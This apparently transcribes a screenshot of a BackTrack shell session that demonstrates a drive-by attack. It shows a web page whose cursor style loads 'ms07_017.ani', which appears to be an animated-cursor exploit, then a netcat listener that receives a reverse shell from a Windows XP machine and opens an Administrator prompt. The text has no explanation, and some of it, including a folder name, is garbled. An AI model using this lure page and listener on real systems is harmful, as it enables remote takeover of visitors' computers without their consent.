 root@bt: /var/www - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:/var/www# cat index.html
<html><body style="CURSOR:url('ms07_017.ani')"><h1>It Work!</h1></body></html>
root@bt:/var/www# nc -lvp 4321
listening on [any] 4321 ...
192.168.66.10: inverse host lookup failed: Unknown server error : Connection tim
ed out
connect to [192.168.66.228] from (UNKNOWN) [192.168.66.10] 1111
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\¹ÙÅÁ È-¸é>
<< back | track 4
- codename [ pwns
Shell